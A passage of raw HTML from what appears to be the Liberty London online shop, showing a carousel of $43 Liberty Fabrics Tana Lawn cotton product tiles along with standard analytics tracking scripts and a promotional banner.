        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000856465" value="{&quot;item_id&quot;:&quot;000856465&quot;,&quot;item_name&quot;:&quot;Watermelon Garden Tana Lawn Cotton&trade;&quot;,&quot;item_brand&quot;:&quot;Liberty Fabrics&quot;,&quot;item_category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R693614006&quot;,&quot;item_variant&quot;:&quot;40-GREEN&quot;,&quot;price&quot;:43,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/watermelon-garden-tana-lawn-cotton%E2%84%A2-000856465.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000852487',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'products-in-all-categories';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'noresults-help';
		cq_params.slotConfigId = 'Noresults_Einstein';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000852487", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000852487">
    











<div id="000852487" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000852487"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="a947a23f9894103da3ab7e9e0c" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/daisy-link-tana-lawn%E2%84%A2-cotton-000852487.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000852487-R680514006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000852487-R680514006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000852487-R680514006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Fabrics - Daisy Link Tana Lawn&trade; Cotton"
                     title="Liberty Fabrics - Daisy Link Tana Lawn&trade; Cotton" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R680514006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/daisy-link-tana-lawn%E2%84%A2-cotton-000852487.html" title="Daisy Link Tana Lawn&trade; Cotton">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Fabrics</span>
        </h5>
    
</a>

            <a href="/us/daisy-link-tana-lawn%E2%84%A2-cotton-000852487.html" title="Daisy Link Tana Lawn&trade; Cotton">
    <h6 class="product-name mb-0">
        Daisy Link Tana Lawn&trade; Cotton
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="43.0">
        
        $ 43.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
     padding-top: 0!important;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/fabrics/collections/ss26-floral-rebellion/" title="Liberty Fabrics. Floral Rebellion: SS26. Explore the complete collection." class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "SS26 Floral Rebellion", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260101-Promo-Banner-Fabrics-SS26-Rebellion-Desktop?fmt=auto" alt="Liberty Fabrics. Floral Rebellion: SS26. Explore the complete collection." width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260101-Promo-Banner-Fabrics-SS26-Rebellion-Mobile?fmt=auto" alt="Liberty Fabrics. Floral Rebellion: SS26. Explore the.  complete collection." width="390" height="100">
   </a>
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
     padding-top: 0!important;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/fabrics/collections/ss26-floral-rebellion/" title="Liberty Fabrics. Floral Rebellion: SS26. Explore the complete collection." class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "SS26 Floral Rebellion", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260101-Promo-Banner-Fabrics-SS26-Rebellion-Desktop?fmt=auto" alt="Liberty Fabrics. Floral Rebellion: SS26. Explore the complete collection." width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260101-Promo-Banner-Fabrics-SS26-Rebellion-Mobile?fmt=auto" alt="Liberty Fabrics. Floral Rebellion: SS26. Explore the.  complete collection." width="390" height="100">
   </a>
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000852487" value="{&quot;name&quot;:&quot;Daisy Link Tana Lawn&trade; Cotton&quot;,&quot;id&quot;:&quot;000852487&quot;,&quot;price&quot;:43,&quot;brand&quot;:&quot;Liberty Fabrics&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;variant&quot;:&quot;37-TURQUOISE&quot;,&quot;variantID&quot;:&quot;R680514006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000852487" value="{&quot;item_id&quot;:&quot;000852487&quot;,&quot;item_name&quot;:&quot;Daisy Link Tana Lawn&trade; Cotton&quot;,&quot;item_brand&quot;:&quot;Liberty Fabrics&quot;,&quot;item_category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R680514006&quot;,&quot;item_variant&quot;:&quot;37-TURQUOISE&quot;,&quot;price&quot;:43,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/daisy-link-tana-lawn%E2%84%A2-cotton-000852487.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000852436',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'products-in-all-categories';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'noresults-help';
		cq_params.slotConfigId = 'Noresults_Einstein';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000852436", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000852436">
    











<div id="000852436" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000852436"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="7bbcb9f42dab4c5f41a54ce29e" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/jessica-alexandra-tana-lawn%E2%84%A2-cotton-000852436.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000852436-R680463006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000852436-R680463006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000852436-R680463006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Fabrics - Jessica Alexandra Tana Lawn&trade; Cotton"
                     title="Liberty Fabrics - Jessica Alexandra Tana Lawn&trade; Cotton" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R680463006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/jessica-alexandra-tana-lawn%E2%84%A2-cotton-000852436.html" title="Jessica Alexandra Tana Lawn&trade; Cotton">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Fabrics</span>
        </h5>
    
</a>

            <a href="/us/jessica-alexandra-tana-lawn%E2%84%A2-cotton-000852436.html" title="Jessica Alexandra Tana Lawn&trade; Cotton">
    <h6 class="product-name mb-0">
        Jessica Alexandra Tana Lawn&trade; Cotton
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="43.0">
        
        $ 43.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
     padding-top: 0!important;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/fabrics/collections/ss26-floral-rebellion/" title="Liberty Fabrics. Floral Rebellion: SS26. Explore the complete collection." class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "SS26 Floral Rebellion", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260101-Promo-Banner-Fabrics-SS26-Rebellion-Desktop?fmt=auto" alt="Liberty Fabrics. Floral Rebellion: SS26. Explore the complete collection." width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260101-Promo-Banner-Fabrics-SS26-Rebellion-Mobile?fmt=auto" alt="Liberty Fabrics. Floral Rebellion: SS26. Explore the.  complete collection." width="390" height="100">
   </a>
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
     padding-top: 0!important;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/fabrics/collections/ss26-floral-rebellion/" title="Liberty Fabrics. Floral Rebellion: SS26. Explore the complete collection." class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "SS26 Floral Rebellion", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260101-Promo-Banner-Fabrics-SS26-Rebellion-Desktop?fmt=auto" alt="Liberty Fabrics. Floral Rebellion: SS26. Explore the complete collection." width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260101-Promo-Banner-Fabrics-SS26-Rebellion-Mobile?fmt=auto" alt="Liberty Fabrics. Floral Rebellion: SS26. Explore the.  complete collection." width="390" height="100">
   </a>
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000852436" value="{&quot;name&quot;:&quot;Jessica Alexandra Tana Lawn&trade; Cotton&quot;,&quot;id&quot;:&quot;000852436&quot;,&quot;price&quot;:43,&quot;brand&quot;:&quot;Liberty Fabrics&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;variant&quot;:&quot;20-YELLOW&quot;,&quot;variantID&quot;:&quot;R680463006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000852436" value="{&quot;item_id&quot;:&quot;000852436&quot;,&quot;item_name&quot;:&quot;Jessica Alexandra Tana Lawn&trade; Cotton&quot;,&quot;item_brand&quot;:&quot;Liberty Fabrics&quot;,&quot;item_category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R680463006&quot;,&quot;item_variant&quot;:&quot;20-YELLOW&quot;,&quot;price&quot;:43,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/jessica-alexandra-tana-lawn%E2%84%A2-cotton-000852436.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000852430',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'products-in-all-categories';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'noresults-help';
		cq_params.slotConfigId = 'Noresults_Einstein';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000852430", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000852430">
    











<div id="000852430" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000852430"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="4fa7e953980295b6befacf1d8a" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/baba-tana-lawn%E2%84%A2-cotton-000852430.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000852430-R680457006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000852430-R680457006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000852430-R680457006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Fabrics - Baba Tana Lawn&trade; Cotton"
                     title="Liberty Fabrics - Baba Tana Lawn&trade; Cotton" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R680457006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/baba-tana-lawn%E2%84%A2-cotton-000852430.html" title="Baba Tana Lawn&trade; Cotton">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Fabrics</span>
        </h5>
    
</a>

            <a href="/us/baba-tana-lawn%E2%84%A2-cotton-000852430.html" title="Baba Tana Lawn&trade; Cotton">
    <h6 class="product-name mb-0">
        Baba Tana Lawn&trade; Cotton
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="43.0">
        
        $ 43.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
     padding-top: 0!important;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/fabrics/collections/ss26-floral-rebellion/" title="Liberty Fabrics. Floral Rebellion: SS26. Explore the complete collection." class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "SS26 Floral Rebellion", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260101-Promo-Banner-Fabrics-SS26-Rebellion-Desktop?fmt=auto" alt="Liberty Fabrics. Floral Rebellion: SS26. Explore the complete collection." width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260101-Promo-Banner-Fabrics-SS26-Rebellion-Mobile?fmt=auto" alt="Liberty Fabrics. Floral Rebellion: SS26. Explore the.  complete collection." width="390" height="100">
   </a>
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
